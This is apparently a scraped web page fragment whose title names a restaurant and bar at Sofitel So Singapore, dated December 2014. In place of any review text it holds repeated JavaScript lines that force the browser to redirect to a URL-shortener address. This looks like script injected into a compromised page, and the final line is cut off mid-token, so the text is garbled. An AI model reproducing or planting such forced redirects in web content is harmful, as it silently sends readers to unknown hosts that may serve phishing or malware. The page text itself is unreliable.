
Xperience Restaurant & Bar at Sofitel So
Singapore
December 5, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...